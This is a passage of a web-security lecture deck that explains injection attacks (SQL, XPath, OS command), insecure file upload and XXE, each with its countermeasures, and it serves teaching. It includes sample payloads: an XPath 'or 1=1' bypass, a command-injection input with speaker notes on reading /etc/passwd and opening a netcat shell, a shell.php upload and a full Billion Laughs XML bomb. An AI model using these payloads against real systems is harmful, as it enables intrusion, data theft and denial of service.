
ORM example (Doctrine)
https://www.doctrine-project.org/projects/doctrine-orm/en/current/tutorials/getting-started.html
Notes:
Aber auch bei ORMs aufpassen, dass man nicht erst recht wieder vulnerable Statements reinschreibt!

Slide 41
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution | Input Validation (and WAFs) Prepared Statements Abstraction (e.g. ORMs)
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle

Slide 42
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution | Input Validation (and WAFs) Prepared Statements Abstraction (e.g. ORMs)
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 43
Further exploitation
what else you can do heavily depends on
the query you’re injecting into
SELECT, INSERT INTO, UPDATE, DELETE, EXEC
the operating system and dbms configuration
reading / writing files
e.g. MySQL: load_file
executing OS commands
e.g. MS SQL: xp_cmdshell, xp_servicecontrol

Slide 44

Old but gold
https://xkcd.com/327/

Slide 45

https://9gag.com/gag/aBg8PLx
Notes:
Einer in den Kommentaren meint, dass es bei ihm in der Nähe war und tatsächlich geklappt hat – bin mir da aber nicht so sicher ^^

Slide 46
main problem:
user input included in sql (backend) context messes up the predefined query structure
can you think of any other backend context we can mess with? (xxx injection)
Notes:
PINGO QUIZ: SQLi
NoSQL, XML/XPATH , SMTP, LDAP, OS-Commands, ….

Slide 47




//user[uname='test'][password='password']

Slide 48


//user[uname='asdf' or '1' = '1'][password='asdf' or '1' = '1']

Slide 49
XPath Injection | SQL Injection
Goal | Retrieve data from XML or manipulate logical flow
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 50
XPath Injection | SQL Injection
Goal | Retrieve data from XML or manipulate logical flow
How | By manipulating the structure of the XPATH query through userdata Different types - Verbose / Blind (Time-based)
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 51
XPath Injection | SQL Injection
Goal | Retrieve data from XML or manipulate logical flow
How | By manipulating the structure of the XPATH query through userdata Different types - Verbose / Blind (Time-based)
Solution | Input Validation (and WAFs) Precompiled Statements Abstraction through frameworks
OWASP Top 10
(Primary) Violated Principle

Slide 52
XPath Injection | SQL Injection
Goal | Retrieve data from XML or manipulate logical flow
How | By manipulating the structure of the XPATH query through userdata Different types - Verbose / Blind (Time-based)
Solution | Input Validation (and WAFs) Precompiled Statements Abstraction through frameworks
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 53
Some more backend injections
SMTP/Email Injection
https://www.acunetix.com/blog/articles/email-header-injection/
LDAP Injection
https://www.netsparker.com/blog/web-security/ldap-injection-how-to-prevent/
https://cheatsheetseries.owasp.org/cheatsheets/LDAP_Injection_Prevention_Cheat_Sheet.html
XML Injection
http://projects.webappsec.org/w/page/13247004/XML%20Injection#:~:text=XML%20Injection%20is%20an%20attack,intend%20logic%20of%20the%20application.
https://www.whitehatsec.com/glossary/content/xml-injection
NoSQL Injection
https://owasp.org/www-pdf-archive/GOD16-NOSQL.pdf
https://www.netsparker.com/blog/web-security/what-is-nosql-injection/
https://www.acunetix.com/blog/web-security-zone/nosql-injections/

Slide 54
all these injections target backend services…
can we also attack the server itself directly?

Slide 55


do you see any problems?
Notes:
+ path-traversal problem haben wir hier auch! (ist aber in dem Fall das geringere Übel)

Slide 56

tail /var/log/apache2/; id; .log
Notes:
cat /etc/passwd
Angriffstools nachladen
mit netcat richtige shell aufmachen
Sich weiter im netzwerk ausbreiten, datenbanken auslesen etc.

Slide 57
Characters for separation
Windows and Linux/Unix:
& && | ||
Linux/Unix only:
; \n
execution within original command:
`cmd`
$(cmd)
https://portswigger.net/web-security/os-command-injection
Notes:
https://portswigger.net/web-security/os-command-injection

Slide 58
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 59
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How | By manipulating the structure of the OS command through userdata
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 60
Countermeasures
Just don‘t directly call OS-commands from application code!
Use safer language/platform specific APIs
If you have to use them
Just don‘t
If you really have to use them
STRICT Input Validation
Whitelist, Typecasting etc.

Slide 61
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How | By manipulating the structure of the OS command through userdata
Solution | Avoid using direct OS commands Usage of safer APIs for the specific purpose Strict input validation
OWASP Top 10
(Primary) Violated Principle

Slide 62
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How | By manipulating the structure of the OS command through userdata
Solution | Avoid using direct OS commands Usage of safer APIs for the specific purpose Strict input validation
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 63
can you think of another common way to inject code on a server?

Slide 64



do you see any problems?

Slide 65


Slide 66


Slide 67
Array (
[pic] => Array (
[name] => shell.php
[type] => application/octet-stream
[tmp_name] => /tmp/phpXBWCgN
[error] => 0
[size] => 107
)
)
it all comes from the client – trustworthy?

Slide 68
Insecure File Upload | SQL Injection
Goal | Upload a malicious file for execution of code
How
Solution
OWASP Top 10
(Primary) Violated Principle
Notes:
Weitere mögliche Ziele: bestehende Files überschreiben, DoS

Slide 69
Insecure File Upload | SQL Injection
Goal | Upload a malicious file for execution of code
How | By exploiting insufficient server-side restrictions
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 70
Countermeasures (excerpt)
If possible, just store them in a database
Don‘t use the original file name -> create a new one
Store the file outside of the webroot
recommended: on a separate partition
Check the real filetype
e.g. in php: mime_content_type()
Set max filesize
e.g. in php: post_max_size and upload_max_filesize
More recommendations
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
Notes:
https://wiki.selfhtml.org/wiki/PHP/Tutorials/File_Upload

Slide 71
Remember request routing ???
Classic routing: http://example.com/showprofile.php
Explicit routing: http://example.com/showprofile
e.g. Laravel (PHP): Route::get('/showprofile', [UserController::class, 'showprofile’]);
https://laravel.com/docs/8.x/routing
e.g: Django (Python): urlpatterns = [ path('/showprofile', views.userprofile)]
https://docs.djangoproject.com/en/3.1/topics/http/urls/
it‘s php file showprofile.php gets executed with php interpreter

Slide 72
Insecure File Upload | SQL Injection
Goal | Upload a malicious file for execution of code
How | By exploiting insufficient server-side restrictions
Solution | Don’t trust any metadata sent from the client Create a new name Store it outside the webroot Check the real mimetype Set max filesize
OWASP Top 10
(Primary) Violated Principle

Slide 73
Insecure File Upload | SQL Injection
Goal | Upload a malicious file for execution of code
How | By exploiting insufficient server-side restrictions
Solution | Don’t trust any metadata sent from the client Create a new name Store it outside the webroot Check the real mimetype Set max filesize
OWASP Top 10 | -
(Primary) Violated Principle

Slide 74
Insecure File Upload | SQL Injection
Goal | Upload a malicious file for execution of code
How | By exploiting insufficient server-side restrictions
Solution | Don’t trust any metadata sent from the client Create a new name Store it outside the webroot Check the real mimetype Set max filesize
OWASP Top 10 | -
(Primary) Violated Principle | „Define an approach that ensures all data are explicitly validated.“

Slide 75
ok, there is one special filetype left…

Slide 76



Slide 77



Slide 78



also very bad: file:///dev/random

Slide 79
Billion Laughs Attack
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

Slide 80
XML External Entity (XXE) | SQL Injection
Goal | Read sensitive files, send HTTP requests to other systems or cause a DoS
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 81
XML External Entity (XXE) | SQL Injection
Goal | Read sensitive files, send HTTP requests to other systems or cause a DoS
How | By abusing a feature of the XML-parser
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 82
XML External Entity (XXE) | SQL Injection
Goal | Read sensitive files, send HTTP requests to other systems or cause a DoS
How | By abusing a feature of the XML-parser
Solution | Disable the processing of external entities in the XML-parser
OWASP Top 10
(Primary) Violated Principle

Slide 83
XML External Entity (XXE) | SQL Injection
Goal | Read sensitive files, send HTTP requests to other systems or cause a DoS
How | By abusing a feature of the XML-parser
Solution | Disable the processing of external entities in the XML-parser
OWASP Top 10 | A4:2017-XML External Entities (XXE)
(Primary) Violated Principle

Slide 84
XML External Entity (XXE) | SQL Injection
Goal | Read sensitive files, send HTTP requests to other systems or cause a DoS
How | By abusing a feature of the XML-parser
Solution | Disable the processing of external entities in the XML-parser
OWASP Top 10 | A4:2017-XML External Entities (XXE)
(Primary) Violated Principle | „Earn or give, but never assume, trust.“

Slide 85
Key messages
Most interactions with backend systems can be attacked with similar kinds of injections
Strictly separate code structure and user input
always be aware of the context user input is used in
Strictly validate user input
Never trust anything from the client – ever…
Notes:
PINGO QUIZ Injections -> Billion Laughs Attack

Slide 86

Notes:
https://imgflip.com/memegenerator/Star-Wars-Yoda

